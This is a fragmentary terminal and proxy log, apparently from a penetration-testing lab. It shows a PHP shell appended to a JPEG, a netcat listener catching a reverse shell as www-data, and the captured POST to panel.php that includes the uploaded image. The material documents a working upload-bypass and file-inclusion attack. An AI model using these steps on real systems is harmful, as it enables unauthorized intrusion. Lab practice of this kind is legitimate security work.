 └─$
┌──(kali㉿kali)-[~/Desktop/PT]
└─$
┌──(kali㉿kali)-[~/Desktop/PT]
└─$
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ rm -rf test.png
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ cat shell.php >> jack.jpg
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.132: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.132] 59476
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
23:53:27 up 7:56, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
2 Host: 192.168.1.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.1.132
10 Connection: close
11 Referer: http://192.168.1.132/panel.php
12 Cookie: PHPSESSID=ul82qt2f45sc80qrnrfkcluqq0
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/jack.jpg&continue=continue
Search
0 highlights
Waiting
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12